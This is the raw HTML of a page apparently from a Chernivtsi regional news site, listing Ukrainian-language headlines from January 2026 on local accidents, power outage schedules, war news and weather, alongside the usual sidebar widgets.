<a href="https://promin.cv.ua/2026/01/20/v-ukraini-zaboroniat-trymaty-tvaryn-na-pryviazi-bez-vyhulu-shcho-shche-zminytsia-u-novomu-zakoni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:51</div>
    <div class="last_news_title">
    <span style="">
    
    В Україні заборонять тримати тварин на прив'язі без вигулу: що ще зміниться у новому законі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbuduie-avtoban-do-chernivtsiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:32</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Румунія збудує автобан до Чернівців
    </span>
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-shukaiut-kota-iakyi-propav-v-raioni-yunosti-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:52</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях шукають кота, який пропав в районі «Юності Буковини»
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbilshist-kilkist-viiskovykh-na-kordoni-z-chernivetskoiu-oblastiu-cherez-zahrozu-droniv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:22</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Румунія збільшість кількість військових на кордоні з Чернівецькою областю через загрозу дронів
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/zhinka-ta-ii-8-richnyi-syn-u-likarni-u-politsii-rozpovily-podrobytsi-dtp-na-sahaidachnoho.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:49</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Жінка та її 8-річний син у лікарні: у поліції розповіли подробиці ДТП на Сагайдачного
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/cherez-avariiu-u-chernivtsiakh-bez-vody-bahatopverkhivky-na-dvokh-vulytsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:29</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію у Чернівцях без води багатопверхівки на двох вулицях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/vnochi-rosiia-vdaryla-balistychnoiu-raketoiu-po-susidnii-vinnychchyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:23</div>
    <div class="last_news_title">
    <span style="">
    
    Вночі Росія вдарила балістичною ракетою по сусідній Вінниччині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/grafik-pohodynnykh-vidkliuchen-svitla-na-bukovyni-20-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:53</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень світла на Буковині 20 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/dtp-na-sahaidachnoho-na-pishokhidnomu-perekhodi-zbyly-mamu-z-dytynoiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:04</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    ДТП на Сагайдачного. На пішохідному переході збили маму з дитиною
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/bukovyna-viddaie-ostanniu-shanu-chotyrom-zahyblym-geroiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:41</div>
    <div class="last_news_title">
    <span style="">
    
    Буковина віддає останню шану чотирьом загиблим Героям
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">01:03</div>
    <div class="last_news_title">
    <span style="">
    
    Ховав під сидінням BMW: на кордоні виявили пістолет і набої
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">00:10</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині водій легковика на смерть збив 65-річного чоловіка
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/u-pozhezhi-u-chernivtsiakh-zahynuv-cholovik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:24</div>
    <div class="last_news_title">
    <span style="">
    
    У пожежі у Чернівцях загинув чоловік
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/nelehalnyi-vyizd-za-kordon-bukovynets-orhanizuvav-vtechu-cholovikiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:14</div>
    <div class="last_news_title">
    <span style="">
    
    Нелегальний виїзд за кордон: буковинець організував втечу чоловіків
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2023/11/06/u-nedoboivtsiakh-vodii-zbyv-na-smert-pensionerku.html" title="У Недобоївцях водій збив на смерть пенсіонерку" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2023-11/thumbs/1699258620_screenshot_43.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/11/06/u-nedoboivtsiakh-vodii-zbyv-na-smert-pensionerku.html">У Недобоївцях водій збив на смерть пенсіонерку</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/11/23/poblyzu-klishkivtsiv-vnaslidok-zitknennia-z-derevom-zahynuv-vodii-avtivky.html" title="Поблизу Клішківців внаслідок зіткнення з деревом загинув водій автівки" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-11/thumbs/1669194756_screenshot_1086.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/11/23/poblyzu-klishkivtsiv-vnaslidok-zitknennia-z-derevom-zahynuv-vodii-avtivky.html">Поблизу Клішківців внаслідок зіткнення з деревом загинув водій автівки</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/01/09/dtp-na-bukovyni-u-glybotsii-na-zhinku-pishokhoda-naikhala-vantazhivka.html" title="ДТП на Буковині: у Глибоці на жінку-пішохода наїхала вантажівка" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-01/thumbs/1610201869_09_01_2021_dtp.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/01/09/dtp-na-bukovyni-u-glybotsii-na-zhinku-pishokhoda-naikhala-vantazhivka.html">ДТП на Буковині: у Глибоці на жінку-пішохода наїхала вантажівка</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/09/02/smertelna-avariia-na-bukovyni-vodii-zbyv-zhinku-ta-vtik-z-mistsia-podii.html" title="Смертельна аварія на Буковині: водій збив жінку та втік з місця ДТП" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-09/thumbs/1599028582_dtp_kitzman3_020920.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/09/02/smertelna-avariia-na-bukovyni-vodii-zbyv-zhinku-ta-vtik-z-mistsia-podii.html">Смертельна аварія на Буковині: водій збив жінку та втік з місця ДТП</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2019/05/31/na-gertsaivshchyni-vodii-na-smert-zbyv-12-richnu-divchynku.html" title="На Герцаївщині водій на смерть збив 12-річну дівчинку" class="related-news post_img">
        <img src="/uploads/posts/2019-05/thumbs/1559316774_dtp_gertza_310519.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2019/05/31/na-gertsaivshchyni-vodii-na-smert-zbyv-12-richnu-divchynku.html">На Герцаївщині водій на смерть збив 12-річну дівчинку</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html">Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html">Антитепловізійний костюм не допоміг: прикордонники затримали порушника</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html">Десять пожеж за добу: рятувальники Буковини ліквідовували займання</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/povernulys-na-shchyti-bukovyna-proshchaietsia-z-chotyrma-zahyblymy-geroiamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/povernulys-na-shchyti-bukovyna-proshchaietsia-z-chotyrma-zahyblymy-geroiamy.html">Повернулись на щиті: Буковина прощається з чотирма загиблими Героями</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-pomerla-vidoma-ekskursovod-yevheniia-pushkova.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-pomerla-vidoma-ekskursovod-yevheniia-pushkova.html">У Чернівцях померла відома екскурсовод Євгенія Пушкова</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1768942092_screenshot-at-jan-20-22-45-49.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">70</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768941893_screenshot-at-jan-20-22-43-12.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Антитепловізійний костюм не допоміг: прикордонники затримали порушника</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">73</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768941670_screenshot-at-jan-20-22-38-17.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Десять пожеж за добу: рятувальники Буковини ліквідовували займання</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">74</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/20/u-parku-shevchenka-u-chernivtsiakh-pry-8-sadzhaiut-dereva.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768915477_screenshot-at-jan-20-15-23-30.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				У парку Шевченка у Чернівцях при –8 саджають дерева <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">20 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">5024</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html">Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html">Антитепловізійний костюм не допоміг: прикордонники затримали порушника</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html">Десять пожеж за добу: рятувальники Буковини ліквідовували займання</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">39838</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">34115</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html">Ситуація не покращується: графік відключень на 19 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">22651</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html">Світла сьогодні буде мало. Оновлений графік знеструмлень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20755</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html">До кінця доби повернули графік погодинних відключень для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18284</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/sohodni-na-bukovyni-ochikuietsia-do-6-morozu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/sohodni-na-bukovyni-ochikuietsia-do-6-morozu.html">Сьогодні на Буковині очікується до 6° морозу</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">835</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/z-14-sichnia-u-chernivtsiakh-kintsevoiu-zupynkoiu-avtobusnoho-marshrutu-6a-bude-vul-pivdenno-kiltseva.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/z-14-sichnia-u-chernivtsiakh-kintsevoiu-zupynkoiu-avtobusnoho-marshrutu-6a-bude-vul-pivdenno-kiltseva.html">З 14 січня у Чернівцях кінцевою зупинкою автобусного маршруту №6А буде «вул. Південно-Кільцева»</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1217</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/chestyna-chernivtsiv-cherez-remontni-roboty-zalyshylas-bez-vody.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/chestyna-chernivtsiv-cherez-remontni-roboty-zalyshylas-bez-vody.html">Частина Чернівців через ремонтні роботи залишилась без води</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1202</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/za-mynulu-dobu-z-ukrainy-vyikhaly-27-tysiach-osib-dpsu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/za-mynulu-dobu-z-ukrainy-vyikhaly-27-tysiach-osib-dpsu.html">За минулу добу з України виїхали 27 тисяч осіб - ДПСУ</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1623</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/shche-menshe-svitla-onovleno-hrafik-vidkliuchen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/shche-menshe-svitla-onovleno-hrafik-vidkliuchen-na-bukovyni.html">Ще менше світла: оновлено графік відключень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">8975</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
